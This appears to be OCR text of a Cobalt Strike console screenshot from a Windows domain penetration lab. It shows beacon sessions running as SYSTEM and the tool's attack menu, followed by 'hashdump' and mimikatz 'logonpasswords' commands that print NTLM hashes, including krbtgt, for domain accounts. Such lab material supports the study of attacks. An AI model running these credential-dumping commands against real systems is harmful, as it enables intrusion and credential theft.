 Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H)
external internal listener user computer note process pid arch last sleep
192.168.191.138 169.254.129.186 attack SYSTEM * [G... STU1 notepad.exe 1356 x86 41ms Interactive
169.254.129.1... 192.168.52.138 attack SYSTEM * OWA rundll32.exe x86 7ms Interactive
169.254.129.1... 192.168.52.141 attack SYSTEM * ROOT-TVI862... rundll32.exe x86 7ms Interactive
会话交互(I)
回连间隔(S)
备注(N)
凭证提权(A)
浏览探测(E)
代理转发(P)
会话操作(e)
抓取Hash(D)
权限提升(E)
黄金票据(T)
创建令牌(o)
PowerShell一句话(O)
抓取明文密码(M)
新建会话(S)
以其他用户上线(S)
Event Log X Listeners X Listeners X Beacon 169.254.129.186@1356 X Services X Beacon 192.168.52.138@3548
[06/11 17:40:28] [+] established link to parent beacon: 169.254.129.186
[06/11 18:18:01] beacon> hashdump
[06/11 18:18:01] [*] Tasked beacon to dump hashes
[06/11 18:18:02] [+] host called home, sent: 82541 bytes
[06/11 18:18:03] [+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:2954a7c4a55f3cead4df550ef13efef8:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:58e91a5ac358d86513ab224312314061:::
liukaifeng01:1000:aad3b435b51404eeaad3b435b51404ee:2954a7c4a55f3cead4df550ef13efef8:::
ligang:1106:aad3b435b51404eeaad3b435b51404ee:1e3d22f88dfd250c9312d21686c60f41:::
OWA$:1001:aad3b435b51404eeaad3b435b51404ee:74b9abc284865183d3f6952fa6991197:::
ROOT-TVI862UBEH$:1104:aad3b435b51404eeaad3b435b51404ee:cde7388932aca067bda437eaf798d849:::
STU1$:1105:aad3b435b51404eeaad3b435b51404ee:a8846ac578806511957236e3fec226e5:::
DEV1$:1107:aad3b435b51404eeaad3b435b51404ee:bed18e5b9d13bb384a3041a10d43c01b:::
[06/11 18:18:08] beacon> logonpasswords
[06/11 18:18:08] [*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[06/11 18:18:08] [+] host called home, sent: 312954 bytes
[06/11 18:18:09] [+] received output:
Authentication Id : 0 ; 326882 (00000000:0004fce2)
Session : Interactive from 1
User Name : liukaifeng01
Domain : GOD
Logon Server : OWA
Logon Time : 2024/6/11 17:39:02
SID : S-1-5-21-2952760202-1353902439-2381784089-1000
msv :
[OWA] - x64 | SYSTEM * | 3548 - x86 | Parent 1356 last:7ms
beacon>